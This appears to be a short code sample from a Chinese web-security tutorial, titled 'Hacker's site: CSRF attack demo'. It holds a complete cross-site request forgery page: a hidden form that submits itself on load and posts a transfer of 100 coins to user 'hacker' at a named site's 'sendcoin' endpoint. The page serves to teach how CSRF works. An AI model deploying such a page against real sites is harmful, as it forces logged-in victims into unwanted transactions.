 1 <!DOCTYPE html>
2 <html>
3 <body>
4 <h1> 黑客的站点：CSRF 攻击演示 </h1>
5 <form id='hacker-form' action="https://time.geekbang.org/sendcoin" method=POST>
6 <input type="hidden" name="user" value="hacker" />
7 <input type="hidden" name="number" value="100" />
8 </form>
9 <script> document.getElementById('hacker-form').submit(); </script>
10 </body>
11 </html>